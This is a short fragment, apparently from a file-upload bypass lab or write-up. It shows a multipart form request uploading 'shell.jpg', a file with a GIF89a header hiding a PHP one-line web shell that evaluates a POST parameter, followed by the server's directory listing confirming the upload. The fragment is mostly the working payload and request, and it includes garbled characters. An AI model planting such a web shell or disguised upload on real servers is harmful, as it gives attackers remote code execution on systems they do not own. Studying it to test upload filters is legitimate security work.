 Content-Disposition: form-data; name="fileUpload"; filename="shell.jpg"
Content-Type: image/jpeg
GIF89a
<script language='php'>@eval($_POST['pass']);</scrip>
-----------------------------191691572411478
Content-Disposition: form-data; name="upload"
鎻愪氦
-----------------------------191691572411478--
</form>
</body>
</html>
Your dir uploads/5f9b606a45dd364034126296f3966090 <br>Your files : <br>array(4) {
[0]=>
string(1) "."
[1]=>
string(2) ".."
[2]=>
string(9) "index.php"
[3]=>
string(9) "shell.jpg"
}